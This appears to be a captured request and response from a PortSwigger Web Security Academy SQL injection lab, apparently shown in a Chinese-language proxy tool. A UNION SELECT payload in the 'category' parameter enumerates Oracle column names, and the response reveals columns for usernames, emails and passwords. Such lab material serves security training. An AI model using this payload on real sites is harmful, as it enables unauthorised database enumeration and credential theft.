 美化 Raw Hex
1 GET /filter?category=Lifestyle' union
select '1',column_name from user_tab_columns where table_name='USERS_OBKNHE'-- HTTP/2
2 Host: 0ae800cd034c435480ea08f600b80034.web-security-academy.net
3 Cookie: session=SLDmMeaQDJ84sQGRXPyHTB92iaOECl5o
Search
响应
美化 Raw Hex 页面渲染
table_name='USERS_OBKNHE'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
1
EMAIL
1
PASSWORD_TZLNYE
1
USERNAME_YCBRET